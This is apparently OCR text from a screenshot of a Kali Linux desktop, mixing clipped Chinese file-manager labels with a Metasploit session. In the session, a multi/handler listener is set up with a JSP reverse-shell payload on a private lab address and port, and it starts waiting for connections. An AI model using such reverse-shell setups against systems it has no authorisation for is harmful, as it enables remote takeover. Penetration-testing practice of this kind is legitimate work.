 1 2 3 4 10:51
root@kali: ~/tools/poc
文件 动作 编辑 查看 帮助
root@kali: ~/tools/poc × root@kali: ~/tools/poc ×
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.70.4
lhost => 192.168.70.4
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > setpayload java/jsp_shell_reverse_tcp
[-] Unknown command: setpayload
msf6 exploit(multi/handler) > set payload java/jsp_shell_reverse_tcp
payload => java/jsp_shell_reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.70.4:6666
回收站
文件系
主文件
vps.txt
clash.tx
jumpserve
hfish.txt
文件(F)
警告: 您正在
位置
计算机
root
Deskt
最近
回收站
Docu
Music
Pictu
Video
Down
设备
文件系
网络
浏览网
3 个文件: 21.3 KiB (21,772 字节) | 可用空间：47.1 GiB